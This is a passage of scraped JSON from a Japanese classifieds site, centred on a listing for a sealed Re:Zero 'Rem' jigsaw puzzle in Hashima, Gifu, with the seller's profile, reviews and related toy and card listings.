3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有","text":"Re：ゼロの１０００ピースパズルです。ゲーセンでかなり投資して獲ったのですが、やる時間が無いので出品します(ノД`ll)もう１種類出品しているエミリア版との同時購入で《更に５００円値引》きさせて頂きます！\nお取引は当方自宅近くのコンビニでよろしくお願いします。","created_at":"2024-03-24T07:10:43.770+09:00","updated_at":"2024-03-24T07:10:43.775+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":2,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/gifu/sale-toy/article_n8b5m/alert","article_url":"https://jmty.jp/s/gifu/sale-toy/article-n8b5m","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":2000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1566,"name":"パズル"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":136.7033494,"latitude":35.31991},"area_name":"岐阜県羽島市","description":null},"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"city":{"id":421,"name":"羽島","name_en":"hashima","name_with_suffix":"羽島市","prefecture_id":21},"town":null,"block":null,"line":null,"station":null}],"images":[{"id":"6034c9404f7be819b60d932f","large_url":"https://cdn.jmty.jp/articles/images/6034c9404f7be819b60d932f/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6034c9404f7be819b60d932f/thumb_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/6034c9404f7be819b60d932f/thumb_s_0.jpg"},{"id":"6034c945ae85075907e3e891","large_url":"https://cdn.jmty.jp/articles/images/6034c945ae85075907e3e891/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6034c945ae85075907e3e891/thumb_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/6034c945ae85075907e3e891/thumb_s_0.jpg"}]},"post_user":{"id":"5dbcc12287fda6106b793bd6","name":"かとぺ","sex":"male","evaluation":{"count":{"good_evaluation_count":188,"normal_evaluation_count":0,"bad_evaluation_count":1},"evaluations":[{"id":"6964d4b1bad2823ac47b2819","type":"good","user":{"id":"5ae1d432f784143b13fd6c54","name":"グッピー太郎"},"comment":"ありがとうございました。\nまたの機会ありましたら宜しくお願い致します。","resigned":false},{"id":"696360f74a725c6dc8623dda","type":"good","user":{"id":"589c2f0d2c76920ca2ef44ad","name":"ammx"},"comment":"急なお取引の中、遠方より起こしいただきありがとうございました★またご縁があれば宜しくお願いいたします！","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/5dbcc12287fda6106b793bd6/icon_1683447763.jpg","url":"https://cdn.jmty.jp/users/images/5dbcc12287fda6106b793bd6/icon_1683447763.jpg"},"articles_count":238,"profile_text":"スムーズなお取引を心がけています。お問い合わせいただいて返信するも無視が多いので困ります！\n冷やかしはやめてください🙏"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":24,"title":"オンライン決済で購入希望","body":"初めまして。\n掲載されている品物をぜひお譲りいただきたくご連絡させていただきました。\nもし、お譲りいただけるようであればオンライン決済機能で購入させていただきたいと考えております。\n\nこちらの投稿をオンライン決済機能で決済できるように切り替えていただけますでしょうか。\nご検討よろしくお願いいたします。\n\nジモティーのオンライン決済サービスの詳細\nhttps://jmty.jp/about/ec_flow"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":3,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有 (かとぺ) 羽島のパズルの中古あげます・譲ります｜ジモティーで不用品の処分","description":"Re：ゼロの１０００ピースパズルです。ゲーセンでかなり投資して獲ったのですが、やる時間が無いので出品します(ノД`ll)もう１種類出品してい… (かとぺ) 羽島のパズルの中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["おもちゃ","/all/sale-toy"],["パズル","/all/sale-toy/g-1566"],["岐阜県のパズル","/gifu/sale-toy/g-1566"],["羽島市のパズル","/gifu/sale-toy/g-1566/a-421-hashima"],["値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有",null]],"keywords":"羽島,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["エミリア","ピース","新品","よろしくお願いします"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"おもちゃ","url":"/all/sale-toy"},{"title":"パズル","url":"/all/sale-toy/g-1566"}],"search_condition":{"labels":["岐阜県","売ります・あげます","おもちゃ","パズル"],"params":{"category_group_name":"sale","category_name":"toy","prefecture_name":"gifu","genre_id":1566}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"69672971e27f615c2a5ba76f","key":"1mdy80","title":"ジグソーパズル＆パネルセット　ノイシュバンシュタイン城 　2014ピース","text":"ジグソーパズル＆パネルセット　\r\nノイシュバンシュタイン城 2014ピースです。\r\n\r\nサイズ：45㎝×62㎝\r\n\r\n未開封ですが、外袋には少し汚れ・シール跡があります。\r\nご購入の際は状態をご確認の上ご購入下さい。\r\n\r\n...","image_url":"https://cdn.jmty.jp/articles/images/696729064aefc0019df78402/thumb_m______1_.jpg","created_at":"2026-01-14T14:28:17.076+09:00","updated_at":"2026-01-14T14:28:17.368+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"羽島市","path":"/gifu/sale-toy/g-1566/a-421-hashima","nofollow":true},{"title":"竹鼻駅","path":"/gifu/sale-toy/g-1566/s-3002007","nofollow":true},{"title":"パズル","path":"/all/sale-toy/g-1566","nofollow":false}],"decorated_location_name":"竹鼻駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1566,"name":"パズル"}},{"id":"60fcc63ebc834a57b4abe050","key":"pvj4y","title":"ベビー安全柵⭐️らくらくとおせんぼⅡ⭐️Mサイズ","text":"取り付け幅(90〜130cm)、高さ(2段階/61cm、56cm)\n5枚目の写真の⑧のソケットを1つ紛失したため、11のスライドソケットを3点お付けします。使用には特に問題ないかと思います。\nあくまでUSEDですので、細かい...","image_url":"https://cdn.jmty.jp/articles/images/60fcc57eb1d70d3cc709aaf4/thumb_0.jpg","created_at":"2026-01-14T14:22:49.425+09:00","updated_at":"2026-01-14T14:22:49.426+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-all/a-413-gifu","nofollow":false},{"title":"岐阜駅","path":"/gifu/sale-toy/g-all/s-1141601","nofollow":false},{"title":"おもちゃ","path":"/all/sale-toy","nofollow":false},{"title":"とおせんぼ","path":"/all/sale-kw-%E3%81%A8%E3%81%8A%E3%81%9B%E3%82%93%E3%81%BC","nofollow":false}],"decorated_location_name":"岐阜駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":null},{"id":"6965989912402d20242863fe","key":"1md0d8","title":"選考中！物価高支援ジャパン！ライコゥ！","text":"早い者勝ち！","image_url":"https://cdn.jmty.jp/articles/images/6965985643bd7cc1c05a8c6b/thumb_m_1768265812459.jpg","created_at":"2026-01-14T13:49:33.550+09:00","updated_at":"2026-01-14T13:49:33.552+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":64,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"64円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-1557/a-413-gifu","nofollow":true},{"title":"田神駅","path":"/gifu/sale-toy/g-1557/s-3001617","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false}],"decorated_location_name":"田神駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}},{"id":"6965993585fd9271ce6e5b3e","key":"1md0f7","title":"選考中！物価高支援ディアルガ！","text":"早い者勝ち！","image_url":"https://cdn.jmty.jp/articles/images/69659912de7495c953d4689e/thumb_m_1768265999876.jpg","created_at":"2026-01-14T13:49:24.348+09:00","updated_at":"2026-01-14T13:49:24.349+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":64,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"64円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-1557/a-413-gifu","nofollow":true},{"title":"田神駅","path":"/gifu/sale-toy/g-1557/s-3001617","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false}],"decorated_location_name":"田神駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}},{"id":"696599026ad8ee9dd59631da","key":"1md0el","title":"選考中！物価高支援フライゴン！二番目！","text":"早い者勝ち！","image_url":"https://cdn.jmty.jp/articles/images/696598dd8bb69d9c9c68a1f3/thumb_m_1768265946965.jpg","created_at":"2026-01-14T13:49:15.740+09:00","updated_at":"2026-01-14T13:49:15.746+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":64,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"64円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-1557/a-413-gifu","nofollow":true},{"title":"田神駅","path":"/gifu/sale-toy/g-1557/s-3001617","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false}],"decorated_location_name":"田神駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}},{"id":"696598cc23b933a2814b9cad","key":"1md0dw","title":"選考中！物価高支援カイオーガ！","text":"早い者勝ち！","image_url":"https://cdn.jmty.jp/articles/images/696598a64fb2dad80a65afac/thumb_m_1768265892523.jpg","created_at":"2026-01-14T13:49:05.790+09:00","updated_at":"2026-01-14T13:49:05.791+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":64,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"64円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-1557/a-413-gifu","nofollow":true},{"title":"田神駅","path":"/gifu/sale-toy/g-1557/s-3001617","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false},{"title":"カイオーガ","path":"/all/sale-kw-%E3%82%AB%E3%82%A4%E3%82%AA%E3%83%BC%E3%82%AC","nofollow":false}],"decorated_location_name":"田神駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}},{"id":"696598493e96da6f00b968c3","key":"1md0c6","title":"選考中！物価高支援フーディン！","text":"早い者勝ち！","image_url":"https://cdn.jmty.jp/articles/images/696598229b94d55224b32aed/thumb_m_1768265760574.jpg","created_at":"2026-01-14T13:48:55.679+09:00","updated_at":"2026-01-14T13:48:55.680+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":64,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"64円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-1557/a-413-gifu","nofollow":true},{"title":"田神駅","path":"/gifu/sale-toy/g-1557/s-3001617","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false}],"decorated_location_name":"田神駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}},{"id":"6966bc253e44e507ce39762c","key":"rec_gls_174803908","title":"【配送ドライバー】AmazonFlexのデリバリーパートナーを大量募集中！ 夕方以降４時間程度最大10,000円の報酬も可能!※単発OK！嬉しい「週払い」！","text":"書籍や日用品から、ファッションや家電まで、\n\nECサイトとして日本最大級の品揃えを誇るAmazon（アマゾン）が、\n\nAmazon Flex（アマゾンフレックス）のデリバリーパートナーを募集中！\nAmazon Flex (ア...","image_url":"https://rp.serveimgscdn.com/UE5JKRmaN56C/upload/78/amazon_flex_01.png","created_at":"2025-12-31T02:00:00.000+09:00","updated_at":"2025-12-31T02:00:00.000+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"Amazon Flex","pay":350000,"pay_string":null,"address":"岐阜県大垣市","transportation":"登録の際に、希望配達エリアを選択いただき、そのエリアでの業務を委託します（業務委託）。","working_hours":"■稼働可能な時間帯：7時〜23時59分","employment_type_others_text":null,"pay_system":{"id":3,"name":"月給","unit_text":"MONTH"},"employment_type":null,"shift":null},"important_field":"月給350,000円","link_list":[{"title":"岐阜","path":"/gifu/rec-dis","nofollow":false},{"title":"大垣市","path":"/gifu/rec-all/g-all/a-414-ogaki","nofollow":false},{"title":"物流","path":"/all/rec-dis","nofollow":false}],"decorated_location_name":"大垣市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":139,"name":"物流","name_en":"dis"},"large_genre":null},{"id":"696598116a11c27a2270c184","key":"1md0bj","title":"選考中！物価高支援フライゴン！","text":"早い者勝ち！","image_url":"https://cdn.jmty.jp/articles/images/696597f3ec5876781e2b4cd6/thumb_m_1768265713693.jpg","created_at":"2026-01-14T13:48:46.082+09:00","updated_at":"2026-01-14T13:48:46.084+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":64,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"64円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-1557/a-413-gifu","nofollow":true},{"title":"田神駅","path":"/gifu/sale-toy/g-1557/s-3001617","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false}],"decorated_location_name":"田神駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}},{"id":"696597e53cdb07cbbbfc5475","key":"1md0b2","title":"選考中！物価高支援エテポース！","text":"早い者勝ち！","image_url":"https://cdn.jmty.jp/articles/images/696597a89e8574889bad2fe5/thumb_m_1768265638807.jpg","created_at":"2026-01-14T13:48:37.015+09:00","updated_at":"2026-01-14T13:48:37.016+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":64,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"64円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-1557/a-413-gifu","nofollow":true},{"title":"田神駅","path":"/gifu/sale-toy/g-1557/s-3001617","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false}],"decorated_location_name":"田神駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}},{"id":"69659789661602de8ec7e590","key":"1md09n","title":"選考中！物価高支援遊戯王カード！","text":"早い者勝ち！","image_url":"https://cdn.jmty.jp/articles/images/696597637fa0397a2c835d5a/thumb_m_1768265568812.jpg","created_at":"2026-01-14T13:48:26.856+09:00","updated_at":"2026-01-14T13:48:26.858+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":64,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"64円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-1557/a-413-gifu","nofollow":true},{"title":"田神駅","path":"/gifu/sale-toy/g-1557/s-3001617","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false},{"title":"遊戯王","path":"/all/sale-kw-%E9%81%8A%E6%88%AF%E7%8E%8B","nofollow":false}],"decorated_location_name":"田神駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}},{"id":"6965974698371972242b4ddc","key":"1md08u","title":"選考中！物価高支援ピカチュウ！二番目！","text":"早い者勝ち！","image_url":"https://cdn.jmty.jp/articles/images/69659722661602de8ec7e52a/thumb_m_1768265504113.jpg","created_at":"2026-01-14T13:48:17.002+09:00","updated_at":"2026-01-14T13:48:17.003+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":64,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"64円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-1557/a-413-gifu","nofollow":true},{"title":"田神駅","path":"/gifu/sale-toy/g-1557/s-3001617","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false},{"title":"ピカチュウ","path":"/all/sale-kw-%E3%83%94%E3%82%AB%E3%83%81%E3%83%A5%E3%82%A6","nofollow":false}],"decorated_location_name":"田神駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}},{"id":"69659716144ab52e9c2b4d04","key":"1md086","title":"選考中！物価高支援ピカチュウ！一番！","text":"早い者勝ち！","image_url":"https://cdn.jmty.jp/articles/images/696596f36c1e09934868a217/thumb_m_1768265457247.jpg","created_at":"2026-01-14T13:48:06.213+09:00","updated_at":"2026-01-14T13:48:06.214+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":64,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"64円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-1557/a-413-gifu","nofollow":true},{"title":"田神駅","path":"/gifu/sale-toy/g-1557/s-3001617","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false}],"decorated_location_name":"田神駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}},{"id":"696596e3cf990cdb01af8ed2","key":"1md07n","title":"選考中！物価高支援ポケモンカード！","text":"早い者勝ち！","image_url":"https://cdn.jmty.jp/articles/images/696596d0a60c6c29a7843c98/thumb_m_1768265422070.jpg","created_at":"2026-01-14T13:47:57.000+09:00","updated_at":"2026-01-14T13:47:57.002+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":640,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"640円","link_list":[{"title":"岐阜","path":"/gifu/sale-toy","nofollow":false},{"title":"岐阜市","path":"/gifu/sale-toy/g-1557/a-413-gifu","nofollow":true},{"title":"田神駅","path":"/gifu/sale-toy/g-1557/s-3001617","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false},{"title":"ポケモンカード","path":"/all/sale-kw-%E3%83%9D%E3%82%B1%E3%83%A2%E3%83%B3%E3%82%AB%E3%83%BC%E3%83%89","nofollow":false}],"decorated_location_name":"田神駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}}],"owner_articles":[{"id":"6950ae905919a90f2dbb47b0","key":"1m1pbv","title":"《複数購入５箱以上でお値引き有💰》懐かしい( ´∀｀)そして食べ出したら止まらない駄菓子❗️するめジャーキー２種類（１箱５０枚入り）","text":"ご覧いただきありがとうございます😊\n\nするめジャーキーが大好物で、ゲーセンの景品であったのでガッツリ投資してガッツリ獲りました😅\n２種類合計で３９箱あります✨\n賞味期限は画像４枚目を参照ください。\n勿論私自身、そして子供も食...","image_url":"https://cdn.jmty.jp/articles/images/6950aaf3285e546d7ca5591f/thumb_m_file.jpg","created_at":"2025-12-28T13:14:08.602+09:00","updated_at":"2025-12-28T13:30:44.420+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1300,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,300円","link_list":[{"title":"岐阜","path":"/gifu/sale-food","nofollow":false},{"title":"羽島市","path":"/gifu/sale-food/g-all/a-421-hashima","nofollow":false},{"title":"竹鼻駅","path":"/gifu/sale-food/g-all/s-3002007","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false}],"decorated_location_name":"竹鼻駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":3500,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"605ffb1743ba951ae75ff1d6","key":"ntoo3","title":"⬇️値下げ⬇️2,000円→1,500円❗️❗️ハローキティ　リュックサック(新品未使用品)","text":"ハローキティのリュックサックです。\n《サイズ》約　